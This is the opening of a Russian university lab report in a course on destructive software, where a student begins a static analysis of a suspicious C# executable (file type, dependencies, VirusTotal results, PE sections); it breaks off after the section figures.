
Минобрнауки России
Федеральное государственное бюджетное образовательное учреждение
высшего образования
«МИРЭА – Российский технологический университет»
РТУ МИРЭА
Институт искусственного интеллекта
Базовая кафедра №252 – информационной безопасности

Лабораторная работа №3 по предмету
«Разрушающие программные воздействия»

Студент группы ККСО-01-20 |  | Семин В.В.
Преподаватель |  | Старший преподаватель  Трошков Вадим Евгеньевич

ОГЛАВЛЕНИЕ
ВВЕДЕНИЕ 3
1 ПЕРВИЧНЫЙ АНАЛИЗ ФАЙЛА 4
1.1 МАГИЧЕСКОЕ ЧИСЛО ФАЙЛА 4
1.2 ЗАВИСИМОСТИ ФАЙЛА 4
1.3 ПОЛУЧЕНИЕ ИНФОРМАЦИИ О ФАЙЛЕ ИЗ ОТКРЫТЫХ ИСТОЧНИКОВ. 5
1.4 СЕГМЕНТЫ 6
2 ВОССТАНОВЛЕНИЕ АЛГОРИТМА ПРОГРАММЫ 8
2.1 ГРАФ ВЫЗОВОВ 8
2.2 ФУНКЦИЯ MAIN 8
2.3 ФУНКЦИЯ ERRORLOG 9
2.4 ФУНКЦИЯ STARTSTEP 10
2.5 ФУНКЦИЯ FIRSTSTEP 10
2.6 ФУНКЦИЯ SECONDSTEP 11
2.7 АЛГОРИТМ ПРОГРАММЫ 11
3 УСТРАНЕНИЕ ПРОБЛЕМ В РАБОТЕ ПРОГРАММЫ 12
ЗАКЛЮЧЕНИЕ 14
ПРИЛОЖЕНИЕ А 15

ВВЕДЕНИЕ
Студенты младшего курса учатся писать простые приложения под Windows на объектно-ориентированном языке программирования. Один из них прислал мне исполняемый файл Maths.exe на проверку, говорит, что сначала она зависала при выполнении. А потом, когда он попробовал устранить ошибки, и вовсе перестала запускаться, выдавая ошибку.
Студент просит помочь разобраться в проблеме.
Попробовал запустить – у меня тоже выдаёт ошибку. Попросил студента прислать исходники, но он их удалил. Остался только файл с отладочной информацией (Maths.pdb). Не успеваю оценить.
Попробуйте проанализировать программу используя знания, полученные на наших занятиях.
Надеюсь, у вас получится разобраться в следующих вопросах:
1) почему программа не запускается;
2) почему программа зависает после запуска, и отразить причины в отчёте.
При возможности устранить проблемы.

1 ПЕРВИЧНЫЙ АНАЛИЗ ФАЙЛА

1.1 МАГИЧЕСКОЕ ЧИСЛО ФАЙЛА
Определим тип файла по его магическому числу. Для этого воспользуемся программным обеспечением PE View версии 0.9.9.0 (Рисунок 1.1).

Рисунок 1.1 — Магическое число исследуемого файла.
Файл обладает магическим числом MZ, что соответствует исполняемому файлу.

1.2 ЗАВИСИМОСТИ ФАЙЛА
Просмотрим зависимости файла с помощью PE Explorer версии 1.9 R6 (Рисунок 1.2).

Рисунок 1.2 — Зависимости исследуемого файла.
В зависимостях файла есть динамическая библиотека mscoree.dll. Следовательно, это программа, написанная на языке C#.

1.3 ПОЛУЧЕНИЕ ИНФОРМАЦИИ О ФАЙЛЕ ИЗ ОТКРЫТЫХ ИСТОЧНИКОВ.
Получим хэш-сумму с помощью программного обеспечения 7-Zip 24.9 (Рисунок 1.3).

Рисунок 1.3 — Хэш-сумма исследуемого файла
Интернет-ресурс VirusTotal определил данный файл как модифицированную 32-битную версию калькулятора Windows (Рисунок 1.4).

Рисунок 1.4 — Информация о исследуемом файле из открытых источников (источник файла)
По информации с VirusTotal некоторые антивирусные средства детектируют данный файл как троян (Рисунок 1.5).

Рисунок 1.5 — Информация о исследуемом файле из открытых источников (анализ антивирусами)

1.4 СЕГМЕНТЫ
Просмотрим информацию о сегментах файла с помощью PE View (Рисунки 1.6 — 1.8).

Рисунок 1.6 — Секция .text

Рисунок 1.7 — Секция .rsrc
